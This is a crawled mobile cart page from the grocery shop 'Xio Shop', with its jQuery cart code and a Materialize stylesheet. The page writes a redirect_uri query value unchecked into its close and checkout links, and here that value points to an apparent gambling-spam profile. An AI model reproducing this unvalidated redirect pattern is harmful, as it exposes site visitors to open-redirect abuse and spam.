

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xioshop.com/mobile/cart.php?redirect_uri=https://trove.nla.gov.au/userProfile/user/user:public:mostbetbkpl/about/
body_size: 3432
content:

<!DOCTYPE html>
<html lang="en-US">
    <head>               
        <title>
          Xio Shop - Grocery, Vegetables, Fruits and Everything on demand
        </title>
        <meta charset="utf-8">
        <meta content="IE=edge" http-equiv="x-ua-compatible" />
        <meta content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" name="viewport" />
        <meta content="yes" name="apple-mobile-web-app-capable" />
        <meta content="yes" name="apple-touch-fullscreen" />
        <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css' />
        <link href="_assets/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css" />
        <link href="_assets/css/keyframes.css" rel="stylesheet" type="text/css" />
        <link href="_assets/css/materialize.min.css" rel="stylesheet" type="text/css" />
        <link href="_assets/css/style-yellow.css" rel="stylesheet" type="text/css" />
        <link href="_assets/pro-tab/css/tab.css" rel="stylesheet" type="text/css" />
        <link href="_assets/xio-icons/xio-icons.css" rel="stylesheet" type="text/css" />
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <style>
            #page {
                display: none;
            }
            #loading {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 100;
                width: 100vw;
                height: 100vh;
                background-color: rgba(192, 192, 192, 0.5);
                background-image: url("_assets/img/xio-loader.gif");
                background-repeat: no-repeat;
                background-position: center;
            }
        </style>
    </head>
    <body>
        <div id="page">
        <a href="https://trove.nla.gov.au/userProfile/user/user:public:mostbetbkpl/about/" style="position: fixed; left: 10px; top: 10px; z-index: 1004; color: rgb(255, 255, 255);">
            <i class="mdi mdi-close mdi-2x"></i>
        </a>
        <div class="cart-model-hdr">
            My Cart
        </div>
        <div class="container-center cart-center-main">
            <div class="xio-product cart-product">
                <ul>
                                        <div class="cls"></div>
                </ul>
            </div>

            <!--total price-->
            <div class="cart-price-main">
                <div class="cartprice">
                    <div class="fltl">Total</div>
                    <div class="fltr">Rs. <span class="cart-amount">0</span></div>
                </div>
                <div class="cartprice">
                    <div class="fltl">Shipping</div>
                    <div class="fltr">Rs. <span class="shippingcharges">0</span></div>
                </div>
                <div class="cart-payable-amt">
                    <div class="fltl">Payable Amount</div>
                    <div class="fltr">Rs. <span class="payable-amount">0</span></div>
                </div>
                <div class="cart-cont-checkout">
                    <a href="http://www.xioshop.com/mobile/checkout_1.php?redirect_uri=https://trove.nla.gov.au/userProfile/user/user:public:mostbetbkpl/about/" class="waves-effect waves-light btn-large green fullwidth">
                        Continue Checkout
                    </a>
                </div>
            </div>
            <!--total price-->         
        </div> 
        </div>
        
        <div id="loading"></div>
        <script src="_assets/pro-tab/js/modernizr.js" type="text/javascript"></script>
        <script src="_assets/js/jquery-2.1.4.min.js" type="text/javascript"></script> 
        <script src="_assets/js/materialize.js" type="text/javascript"></script> 
        <script src="_assets/js/snap.js" type="text/javascript"></script>          
        <script src="_assets/js/jquery.smoothState.min.js" type="text/javascript"></script> 
        <script src="_assets/js/sidebar.js" type="text/javascript"></script>
        <script src="_assets/pro-tab/js/main.js" type="text/javascript"></script>
        <script src="_assets/js/functions.js" type="text/javascript"></script>
        <!--Lazy Load JS-->
        <script src="_assets/js/jquery.lazyload.js" type="text/javascript"></script>
        <!--End Lazy Load JS-->
        
        <!--Shopping Cart-->
        <script src="_assets/js/shop/json2.js" type="text/javascript"></script>
        <script src="_assets/js/shop/jquery.session.js" type="text/javascript"></script>
        <script src="_assets/js/shop/jquery.cookie.js" type="text/javascript"></script>
        <!--End Shopping Cart-->
        
        <script type="text/javascript">
            $(".open-left").click(function(){                
               if(!$("body").hasClass('snapjs-left')){
                   $('footer').addClass('hidden');
               }else{
                   $('footer').removeClass('hidden');
                   $('ul.collapsible li.active').each(function(){
                       $(this).removeClass('active');
                   });
                   $('.collapsible-header.active').each(function(){
                      $(this).removeClass('active'); 
                   });
                   $('.collapsible-body').each(function(){
                       $(this).css("display", "none");
                   });
               }
            });    
            
            $(function() {
                $("img.lazy").lazyload({
                    effect : "fadeIn"
                });
                
                $("ul.cd-tabs-navigation li").click(function(){
                    $("img.lazy").lazyload({
                        effect : "fadeIn"
                    });
                });
                
                //$('#cart-modal1').openModal();
            });
            
            $(function(){
                var li_width=0;
                $("ul.cd-tabs-navigation li").each(function(){
                    li_width += $(this).width();
                });
                $("ul.cd-tabs-navigation").css("width", li_width+10);
                $("ul.cd-tabs-navigation").css("min-width", "100%");                
                
            });
        </script>
        
        <script>
            $('.add-to-cart').click(function(e){ 
                var data_pid = $(this).attr('data-pid');                
                var data_weight = $(this).attr('data-weight');
                var data_qty = parseInt($(this).attr('data-qty'));
                var data_sp = parseFloat($(this).attr('data-sp'));
                var data_mrp = parseFloat($(this).attr('data-mrp'));
                var data_img = $(this).attr('data-img');
                var data_title = $(this).attr('data-title');
                var data_title_hin = $(this).attr('data-title_hin');
                
                if( $.session.get('xio-cart') ) {
                    //Add to Cart
                    var values = {
                        pid                 :   data_pid,                        
                        weight              :   data_weight,
                        qty                 :   data_qty,
                        sellingprice        :   data_sp,
                        mrp                 :   data_mrp,
                        img                 :   data_img,
                        title               :   data_title,
                        title_hin           :   data_title_hin
                    };
                    
                    addToCart(values);
                    $(".cart-strip").removeClass('hidden');
                }
                else{
                    initCart();
                    $(".cart-item-count").html($.session.get('xio-cartcount'));

                    //Add to Cart
                    var values = {
                        pid                 :   data_pid,                        
                        weight              :   data_weight,
                        qty                 :   data_qty,
                        sellingprice        :   data_sp,
                        mrp                 :   data_mrp,
                        img                 :   data_img,
                        title               :   data_title,
                        title_hin           :   data_title_hin
                    };
                    var cart = $.session.get('xio-cart');
                    var cartObject = JSON.parse( cart );
                    var cartCopy = cartObject;
                    var items = cartCopy.items;
                    items.push( values );                            

                    updateCart(cartCopy);
                    setVariantCount(data_pid,data_weight); 
                    setCartAmount();
                    $(".cart-strip").removeClass('hidden');
                }                
            });
            
            $('.remove-from-cart').click(function(e){
                var data_pid = $(this).attr('data-pid');                
                var data_weight = $(this).attr('data-weight');
                var data_qty = parseInt($(this).attr('data-qty'));
                var data_sp = parseFloat($(this).attr('data-sp'));
                var data_mrp = parseFloat($(this).attr('data-mrp'));
                var data_img = $(this).attr('data-img');
                var data_title = $(this).attr('data-title');
                var data_title_hin = $(this).attr('data-title_hin');
                
                if( $.session.get('xio-cart') ) {
                    var cartObject = getCartData();
                    var items = cartObject.items;

                    for(var i=0; i<items.length; i++) {
                        if(items[i].pid === data_pid && items[i].weight === data_weight) {
                            if(items[i].qty>1){
                                items[i].qty -= 1;                                
                            }else{
                                items.splice(i, 1);                                
                            }
                            break;
                        }
                    }
                    updateCart(cartObject);                    
                }                
                setVariantCount(data_pid,data_weight);
                setCartAmount();
            });
        </script>
        
        <script>            
            function initCart(){
                //Create Cart
                var cart = {};
                cart.items = [];
                cart.shippingaddress = [];
                $.session.set( 'xio-cart', JSON.stringify( cart ) );
                $.session.set( 'xio-cartcount', "0" );
                $.session.set( 'xio-cartamount', 0 );
                $.session.set( 'xio-shippingcharges', 40 );  
                
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-cart', value: JSON.stringify( cart )}, function(ret){
                    //if(ret==0){window.alert("success!");}
                    //else{window.alert("error!");}
                });
                
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-cartcount', value: "0"}, function(ret){});
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-cartamount', value: 0}, function(ret){});
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-shippingcharges', value: 40}, function(ret){});
            }
            
            function getCartData(){
                var cart = $.session.get('xio-cart');
                var cartObject = JSON.parse( cart );
                return cartObject;
            }
            
            function updateCart(data){
                var cartamt=0;
                for(i=0;i<data.items.length;i++){
                    cartamt += data.items[i].qty*data.items[i].sellingprice;
                }
                $.session.set( 'xio-cart', JSON.stringify( data ) );
                $.session.set( 'xio-cartcount', data.items.length );
                $.session.set( 'xio-cartamount', cartamt );
                
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-cart', value: JSON.stringify( data ) }, function(ret){});
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-cartcount', value: data.items.length }, function(ret){});
                $.post('_includes/_modules/set_session_value.php', { key: 'xio-cartamount', value: cartamt }, function(ret){});
                
                
                if(cartamt>=199){
                    $.session.set( 'xio-shippingcharges', 0 );
                    $.post('_includes/_modules/set_session_value.php', { key: 'xio-shippingcharges', value: 0 }, function(ret){});
                }else{
                    $.session.set( 'xio-shippingcharges', 40 );
                    $.post('_includes/_modules/set_session_value.php', { key: 'xio-shippingcharges', value: 40 }, function(ret){});
                }
                
                $(".cart-item-count").html($.session.get('xio-cartcount'));                   
            }
            
            function removeCart(){
                $.session.remove('xio-cart');
                $.session.remove('xio-cartcount');  
                $.post('_includes/_modules/unset_session_value.php', { key: 'xio-cart' }, function(ret){});
                $.post('_includes/_modules/unset_session_value.php', { key: 'xio-cartcount' }, function(ret){});
            }
            
            function addToCart(values){
                //Add to Cart
                var cart = $.session.get('xio-cart');
                var cartObject = JSON.parse( cart );
                var cartCopy = cartObject;
                var items = cartCopy.items;
                var isfound = false;
                //Check if item exists in array
                for (var i=0; i<items.length; i++) {
                    if (items[i].pid === values.pid) {
                        if(items[i].weight === values.weight){
                            items[i].qty = items[i].qty + values.qty;
                            isfound = true;
                            break;
                        }
                    }
                }
                
                if(isfound===true){
                    updateCart(cartCopy);
                }else{
                    items.push( values );
                    updateCart(cartCopy);
                }
                
                setVariantCount(values.pid,values.weight);
                setCartAmount();
            }
            
            function addShippingDetails(values){
                //Add to Cart
                var cart = $.session.get('xio-cart');
                var cartObject = JSON.parse( cart );
                var cartCopy = cartObject;
                var shippingaddress = cartCopy.shippingaddress;
                shippingaddress.push( values );
                updateCart(cartCopy);                
            }
            
            function setVariantCount(pid,weight){
                if( $.session.get('xio-cart') ) {
                    var cartObject = getCartData();
                    var items = cartObject.items;
                    var qty;
                    var isfound=false;
                    for (var i=0; i<items.length; i++) {
                        if (items[i].pid === pid && items[i].weight === weight) {
                            qty = items[i].qty;
                            isfound=true;
                            break;
                        }
                    }
                    if(isfound===true){
                        $("li#xp_"+pid).each(function(e){ //alert($(this).attr('data-weight')+" | "+weight);
                            if($(this).attr('data-weight')===weight){
                                var id = $(this).children('.xio-actions').children('.items-count').attr('id');
                                $("#"+id).html(qty);
                            } 
                        });
                        //$("#xp_"+pid+" .items-count").html(qty);
                    }else{
                        $("li#xp_"+pid).each(function(e){
                            if($(this).attr('data-weight')===weight){
                               var id = $(this).children('.xio-actions').children('.items-count').attr('id');
                                $("#"+id).html(0);
                            } 
                        });
                        //$("#xp_"+pid+"[data-weight="+weight+"] .items-count").html(0);
                    }
                }
            }
            
            function setCartAmount(){
                if( $.session.get('xio-cart') ) {
                    var cartObject = getCartData();
                    var items = cartObject.items;
                    var cartamt = 0;
                    for(var i=0; i<items.length; i++) {
                        cartamt += (items[i].qty)*(items[i].sellingprice);
                    }
                    $(".cart-amount").html(cartamt);
                    if(parseFloat(cartamt)>=199){
                        $(".shippingcharges").html(0);
                    }else{
                        $(".shippingcharges").html(40);
                    }
                    
                    
                    if($.session.get('xio-cartcount')===0 || $.session.get('xio-cartcount')==='0'){
                        //$(".cart-strip").addClass('hidden');
                        $.session.set( 'xio-shippingcharges', 0 );
                        $.post('_includes/_modules/set_session_value.php', { key: 'xio-shippingcharges', value: 0 }, function(ret){});
                
                        $(".shippingcharges").html(0);
                    }
                    
                    $(".payable-amount").html(parseFloat(cartamt)+parseFloat($.session.get('xio-shippingcharges')));
                }
            }
        </script>
        <script>
            function onReady(callback) {
                var intervalID = window.setInterval(checkReady, 1000);
                function checkReady() {
                    if (document.getElementsByTagName('body')[0] !== undefined) {
                        window.clearInterval(intervalID);
                        callback.call(this);
                    }
                }
            }

            function show(id, value) {
                document.getElementById(id).style.display = value ? 'block' : 'none';
            }

            onReady(function () {
                show('page', true);
                show('loading', false);
                
                $("img.lazy").lazyload({
                    effect : "fadeIn"
                });
            });
        </script>
    </body>
</html>





--- FILE ---
content_type: text/css
request_url: http://www.xioshop.com/mobile/_assets/css/materialize.min.css
body_size: 24384
content:
.materialize-red.lighten-5{background-color:#fdeaeb !important;}
.materialize-red-text.text-lighten-5{color:#fdeaeb !important;}
.materialize-red.lighten-4{background-color:#f8c1c3 !important;}
.materialize-red-text.text-lighten-4{color:#f8c1c3 !important;}
.materialize-red.lighten-3{background-color:#f3989b !important;}
.materialize-red-text.text-lighten-3{color:#f3989b !important;}
.materialize-red.lighten-2{background-color:#ee6e73 !important;}
.materialize-red-text.text-lighten-2{color:#ee6e73 !important;}
.materialize-red.lighten-1{background-color:#ea454b !important;}
.materialize-red-text.text-lighten-1{color:#ea454b !important;}
.materialize-red{background-color:#e51c23 !important;}
.materialize-red-text{color:#e51c23 !important;}
.materialize-red.darken-1{background-color:#d0181e !important;}
.materialize-red-text.text-darken-1{color:#d0181e !important;}
.materialize-red.darken-2{background-color:#b9151b !important;}
.materialize-red-text.text-darken-2{color:#b9151b !important;}
.materialize-red.darken-3{background-color:#a21318 !important;}
.materialize-red-text.text-darken-3{color:#a21318 !important;}
.materialize-red.darken-4{background-color:#8b1014 !important;}
.materialize-red-text.text-darken-4{color:#8b1014 !important;}
.red.lighten-5{background-color:#ffebee !important;}
.red-text.text-lighten-5{color:#ffebee !important;}
.red.lighten-4{background-color:#ffcdd2 !important;}
.red-text.text-lighten-4{color:#ffcdd2 !important;}
.red.lighten-3{background-color:#ef9a9a !important;}
.red-text.text-lighten-3{color:#ef9a9a !important;}
.red.lighten-2{background-color:#e57373 !important;}
.red-text.text-lighten-2{color:#e57373 !important;}
.red.lighten-1{background-color:#ef5350 !important;}
.red-text.text-lighten-1{color:#ef5350 !important;}
.red{background-color:#f44336 !important;}
.red-text{color:#f44336 !important;}
.red.darken-1{background-color:#e53935 !important;}
.red-text.text-darken-1{color:#e53935 !important;}
.red.darken-2{background-color:#d32f2f !important;}
.red-text.text-darken-2{color:#d32f2f !important;}
.red.darken-3{background-color:#c62828 !important;}
.red-text.text-darken-3{color:#c62828 !important;}
.red.darken-4{background-color:#b71c1c !important;}
.red-text.text-darken-4{color:#b71c1c !important;}
.red.accent-1{background-color:#ff8a80 !important;}
.red-text.text-accent-1{color:#ff8a80 !important;}
.red.accent-2{background-color:#ff5252 !important;}
.red-text.text-accent-2{color:#ff5252 !important;}
.red.accent-3{background-color:#ff1744 !important;}
.red-text.text-accent-3{color:#ff1744 !important;}
.red.accent-4{background-color:#d50000 !important;}
.red-text.text-accent-4{color:#d50000 !important;}
.pink.lighten-5{background-color:#fce4ec !important;}
.pink-text.text-lighten-5{color:#fce4ec !important;}
.pink.lighten-4{background-color:#f8bbd0 !important;}
.pink-text.text-lighten-4{color:#f8bbd0 !important;}
.pink.lighten-3{background-color:#f48fb1 !important;}
.pink-text.text-lighten-3{color:#f48fb1 !important;}
.pink.lighten-2{background-color:#f06292 !important;}
.pink-text.text-lighten-2{color:#f06292 !important;}
.pink.lighten-1{background-color:#ec407a !important;}
.pink-text.text-lighten-1{color:#ec407a !important;}
.pink{background-color:#e91e63 !important;}
.pink-text{color:#e91e63 !important;}
.pink.darken-1{background-color:#d81b60 !important;}
.pink-text.text-darken-1{color:#d81b60 !important;}
.pink.darken-2{background-color:#c2185b !important;}
.pink-text.text-darken-2{color:#c2185b !important;}
.pink.darken-3{background-color:#ad1457 !important;}
.pink-text.text-darken-3{color:#ad1457 !important;}
.pink.darken-4{background-color:#880e4f !important;}
.pink-text.text-darken-4{color:#880e4f !important;}
.pink.accent-1{background-color:#ff80ab !important;}
.pink-text.text-accent-1{color:#ff80ab !important;}
.pink.accent-2{background-color:#ff4081 !important;}
.pink-text.text-accent-2{color:#ff4081 !important;}
.pink.accent-3{background-color:#f50057 !important;}
.pink-text.text-accent-3{color:#f50057 !important;}
.pink.accent-4{background-color:#c51162 !important;}
.pink-text.text-accent-4{color:#c51162 !important;}
.purple.lighten-5{background-color:#f3e5f5 !important;}
.purple-text.text-lighten-5{color:#f3e5f5 !important;}
.purple.lighten-4{background-color:#e1bee7 !important;}
.purple-text.text-lighten-4{color:#e1bee7 !important;}
.purple.lighten-3{background-color:#ce93d8 !important;}
.purple-text.text-lighten-3{color:#ce93d8 !important;}
.purple.lighten-2{background-color:#ba68c8 !important;}
.purple-text.text-lighten-2{color:#ba68c8 !important;}
.purple.lighten-1{background-color:#ab47bc !important;}
.purple-text.text-lighten-1{color:#ab47bc !important;}
.purple{background-color:#9c27b0 !important;}
.purple-text{color:#9c27b0 !important;}
.purple.darken-1{background-color:#8e24aa !important;}
.purple-text.text-darken-1{color:#8e24aa !important;}
.purple.darken-2{background-color:#7b1fa2 !important;}
.purple-text.text-darken-2{color:#7b1fa2 !important;}
.purple.darken-3{background-color:#6a1b9a !important;}
.purple-text.text-darken-3{color:#6a1b9a !important;}
.purple.darken-4{background-color:#4a148c !important;}
.purple-text.text-darken-4{color:#4a148c !important;}
.purple.accent-1{background-color:#ea80fc !important;}
.purple-text.text-accent-1{color:#ea80fc !important;}
.purple.accent-2{background-color:#e040fb !important;}
.purple-text.text-accent-2{color:#e040fb !important;}
.purple.accent-3{background-color:#d500f9 !important;}
.purple-text.text-accent-3{color:#d500f9 !important;}
.purple.accent-4{background-color:#aa00ff !important;}
.purple-text.text-accent-4{color:#aa00ff !important;}
.deep-purple.lighten-5{background-color:#ede7f6 !important;}
.deep-purple-text.text-lighten-5{color:#ede7f6 !important;}
.deep-purple.lighten-4{background-color:#d1c4e9 !important;}
.deep-purple-text.text-lighten-4{color:#d1c4e9 !important;}
.deep-purple.lighten-3{background-color:#b39ddb !important;}
.deep-purple-text.text-lighten-3{color:#b39ddb !important;}
.deep-purple.lighten-2{background-color:#9575cd !important;}
.deep-purple-text.text-lighten-2{color:#9575cd !important;}
.deep-purple.lighten-1{background-color:#7e57c2 !important;}
.deep-purple-text.text-lighten-1{color:#7e57c2 !important;}
.deep-purple{background-color:#673ab7 !important;}
.deep-purple-text{color:#673ab7 !important;}
.deep-purple.darken-1{background-color:#5e35b1 !important;}
.deep-purple-text.text-darken-1{color:#5e35b1 !important;}
.deep-purple.darken-2{background-color:#512da8 !important;}
.deep-purple-text.text-darken-2{color:#512da8 !important;}
.deep-purple.darken-3{background-color:#4527a0 !important;}
.deep-purple-text.text-darken-3{color:#4527a0 !important;}
.deep-purple.darken-4{background-color:#311b92 !important;}
.deep-purple-text.text-darken-4{color:#311b92 !important;}
.deep-purple.accent-1{background-color:#b388ff !important;}
.deep-purple-text.text-accent-1{color:#b388ff !important;}
.deep-purple.accent-2{background-color:#7c4dff !important;}
.deep-purple-text.text-accent-2{color:#7c4dff !important;}
.deep-purple.accent-3{background-color:#651fff !important;}
.deep-purple-text.text-accent-3{color:#651fff !important;}
.deep-purple.accent-4{background-color:#6200ea !important;}
.deep-purple-text.text-accent-4{color:#6200ea !important;}
.indigo.lighten-5{background-color:#e8eaf6 !important;}
.indigo-text.text-lighten-5{color:#e8eaf6 !important;}
.indigo.lighten-4{background-color:#c5cae9 !important;}
.indigo-text.text-lighten-4{color:#c5cae9 !important;}
.indigo.lighten-3{background-color:#9fa8da !important;}
.indigo-text.text-lighten-3{color:#9fa8da !important;}
.indigo.lighten-2{background-color:#7986cb !important;}
.indigo-text.text-lighten-2{color:#7986cb !important;}
.indigo.lighten-1{background-color:#5c6bc0 !important;}
.indigo-text.text-lighten-1{color:#5c6bc0 !important;}
.indigo{background-color:#3f51b5 !important;}
.indigo-text{color:#3f51b5 !important;}
.indigo.darken-1{background-color:#3949ab !important;}
.indigo-text.text-darken-1{color:#3949ab !important;}
.indigo.darken-2{background-color:#303f9f !important;}
.indigo-text.text-darken-2{color:#303f9f !important;}
.indigo.darken-3{background-color:#283593 !important;}
.indigo-text.text-darken-3{color:#283593 !important;}
.indigo.darken-4{background-color:#1a237e !important;}
.indigo-text.text-darken-4{color:#1a237e !important;}
.indigo.accent-1{background-color:#8c9eff !important;}
.indigo-text.text-accent-1{color:#8c9eff !important;}
.indigo.accent-2{background-color:#536dfe !important;}
.indigo-text.text-accent-2{color:#536dfe !important;}
.indigo.accent-3{background-color:#3d5afe !important;}
.indigo-text.text-accent-3{color:#3d5afe !important;}
.indigo.accent-4{background-color:#304ffe !important;}
.indigo-text.text-accent-4{color:#304ffe !important;}
.blue.lighten-5{background-color:#e3f2fd !important;}
.blue-text.text-lighten-5{color:#e3f2fd !important;}
.blue.lighten-4{background-color:#bbdefb !important;}
.blue-text.text-lighten-4{color:#bbdefb !important;}
.blue.lighten-3{background-color:#90caf9 !important;}
.blue-text.text-lighten-3{color:#90caf9 !important;}
.blue.lighten-2{background-color:#64b5f6 !important;}
.blue-text.text-lighten-2{color:#64b5f6 !important;}
.blue.lighten-1{background-color:#42a5f5 !important;}
.blue-text.text-lighten-1{color:#42a5f5 !important;}
.blue{background-color:#2196f3 !important;}
.blue-text{color:#2196f3 !important;}
.blue.darken-1{background-color:#1e88e5 !important;}
.blue-text.text-darken-1{color:#1e88e5 !important;}
.blue.darken-2{background-color:#1976d2 !important;}
.blue-text.text-darken-2{color:#1976d2 !important;}
.blue.darken-3{background-color:#1565c0 !important;}
.blue-text.text-darken-3{color:#1565c0 !important;}
.blue.darken-4{background-color:#0d47a1 !important;}
.blue-text.text-darken-4{color:#0d47a1 !important;}
.blue.accent-1{background-color:#82b1ff !important;}
.blue-text.text-accent-1{color:#82b1ff !important;}
.blue.accent-2{background-color:#448aff !important;}
.blue-text.text-accent-2{color:#448aff !important;}
.blue.accent-3{background-color:#2979ff !important;}
.blue-text.text-accent-3{color:#2979ff !important;}
.blue.accent-4{background-color:#2962ff !important;}
.blue-text.text-accent-4{color:#2962ff !important;}
.light-blue.lighten-5{background-color:#e1f5fe !important;}
.light-blue-text.text-lighten-5{color:#e1f5fe !important;}
.light-blue.lighten-4{background-color:#b3e5fc !important;}
.light-blue-text.text-lighten-4{color:#b3e5fc !important;}
.light-blue.lighten-3{background-color:#81d4fa !important;}
.light-blue-text.text-lighten-3{color:#81d4fa !important;}
.light-blue.lighten-2{background-color:#4fc3f7 !important;}
.light-blue-text.text-lighten-2{color:#4fc3f7 !important;}
.light-blue.lighten-1{background-color:#29b6f6 !important;}
.light-blue-text.text-lighten-1{color:#29b6f6 !important;}
.light-blue{background-color:#03a9f4 !important;}
.light-blue-text{color:#03a9f4 !important;}
.light-blue.darken-1{background-color:#039be5 !important;}
.light-blue-text.text-darken-1{color:#039be5 !important;}
.light-blue.darken-2{background-color:#0288d1 !important;}
.light-blue-text.text-darken-2{color:#0288d1 !important;}
.light-blue.darken-3{background-color:#0277bd !important;}
.light-blue-text.text-darken-3{color:#0277bd !important;}
.light-blue.darken-4{background-color:#01579b !important;}
.light-blue-text.text-darken-4{color:#01579b !important;}
.light-blue.accent-1{background-color:#80d8ff !important;}
.light-blue-text.text-accent-1{color:#80d8ff !important;}
.light-blue.accent-2{background-color:#40c4ff !important;}
.light-blue-text.text-accent-2{color:#40c4ff !important;}
.light-blue.accent-3{background-color:#00b0ff !important;}
.light-blue-text.text-accent-3{color:#00b0ff !important;}
.light-blue.accent-4{background-color:#0091ea !important;}
.light-blue-text.text-accent-4{color:#0091ea !important;}
.cyan.lighten-5{background-color:#e0f7fa !important;}
.cyan-text.text-lighten-5{color:#e0f7fa !important;}
.cyan.lighten-4{background-color:#b2ebf2 !important;}
.cyan-text.text-lighten-4{color:#b2ebf2 !important;}
.cyan.lighten-3{background-color:#80deea !important;}
.cyan-text.text-lighten-3{color:#80deea !important;}
.cyan.lighten-2{background-color:#4dd0e1 !important;}
.cyan-text.text-lighten-2{color:#4dd0e1 !important;}
.cyan.lighten-1{background-color:#26c6da !important;}
.cyan-text.text-lighten-1{color:#26c6da !important;}
.cyan{background-color:#00bcd4 !important;}
.cyan-text{color:#00bcd4 !important;}
.cyan.darken-1{background-color:#00acc1 !important;}
.cyan-text.text-darken-1{color:#00acc1 !important;}
.cyan.darken-2{background-color:#0097a7 !important;}
.cyan-text.text-darken-2{color:#0097a7 !important;}
.cyan.darken-3{background-color:#00838f !important;}
.cyan-text.text-darken-3{color:#00838f !important;}
.cyan.darken-4{background-color:#006064 !important;}
.cyan-text.text-darken-4{color:#006064 !important;}
.cyan.accent-1{background-color:#84ffff !important;}
.cyan-text.text-accent-1{color:#84ffff !important;}
.cyan.accent-2{background-color:#18ffff !important;}
.cyan-text.text-accent-2{color:#18ffff !important;}
.cyan.accent-3{background-color:#00e5ff !important;}
.cyan-text.text-accent-3{color:#00e5ff !important;}
.cyan.accent-4{background-color:#00b8d4 !important;}
.cyan-text.text-accent-4{color:#00b8d4 !important;}
.teal.lighten-5{background-color:#e0f2f1 !important;}
.teal-text.text-lighten-5{color:#e0f2f1 !important;}
.teal.lighten-4{background-color:#b2dfdb !important;}
.teal-text.text-lighten-4{color:#b2dfdb !important;}
.teal.lighten-3{background-color:#80cbc4 !important;}
.teal-text.text-lighten-3{color:#80cbc4 !important;}
.teal.lighten-2{background-color:#4db6ac !important;}
.teal-text.text-lighten-2{color:#4db6ac !important;}
.teal.lighten-1{background-color:#26a69a !important;}
.teal-text.text-lighten-1{color:#26a69a !important;}
.teal{background-color:#009688 !important;}
.teal-text{color:#009688 !important;}
.teal.darken-1{background-color:#00897b !important;}
.teal-text.text-darken-1{color:#00897b !important;}
.teal.darken-2{background-color:#00796b !important;}
.teal-text.text-darken-2{color:#00796b !important;}
.teal.darken-3{background-color:#00695c !important;}
.teal-text.text-darken-3{color:#00695c !important;}
.teal.darken-4{background-color:#004d40 !important;}
.teal-text.text-darken-4{color:#004d40 !important;}
.teal.accent-1{background-color:#a7ffeb !important;}
.teal-text.text-accent-1{color:#a7ffeb !important;}
.teal.accent-2{background-color:#64ffda !important;}
.teal-text.text-accent-2{color:#64ffda !important;}
.teal.accent-3{background-color:#1de9b6 !important;}
.teal-text.text-accent-3{color:#1de9b6 !important;}
.teal.accent-4{background-color:#00bfa5 !important;}
.teal-text.text-accent-4{color:#00bfa5 !important;}
.green.lighten-5{background-color:#e8f5e9 !important;}
.green-text.text-lighten-5{color:#e8f5e9 !important;}
.green.lighten-4{background-color:#c8e6c9 !important;}
.green-text.text-lighten-4{color:#c8e6c9 !important;}
.green.lighten-3{background-color:#a5d6a7 !important;}
.green-text.text-lighten-3{color:#a5d6a7 !important;}
.green.lighten-2{background-color:#81c784 !important;}
.green-text.text-lighten-2{color:#81c784 !important;}
.green.lighten-1{background-color:#66bb6a !important;}
.green-text.text-lighten-1{color:#66bb6a !important;}
.green{background-color:#4caf50 !important;}
.green-text{color:#4caf50 !important;}
.green.darken-1{background-color:#43a047 !important;}
.green-text.text-darken-1{color:#43a047 !important;}
.green.darken-2{background-color:#388e3c !important;}
.green-text.text-darken-2{color:#388e3c !important;}
.green.darken-3{background-color:#2e7d32 !important;}
.green-text.text-darken-3{color:#2e7d32 !important;}
.green.darken-4{background-color:#1b5e20 !important;}
.green-text.text-darken-4{color:#1b5e20 !important;}
.green.accent-1{background-color:#b9f6ca !important;}
.green-text.text-accent-1{color:#b9f6ca !important;}
.green.accent-2{background-color:#69f0ae !important;}
.green-text.text-accent-2{color:#69f0ae !important;}
.green.accent-3{background-color:#00e676 !important;}
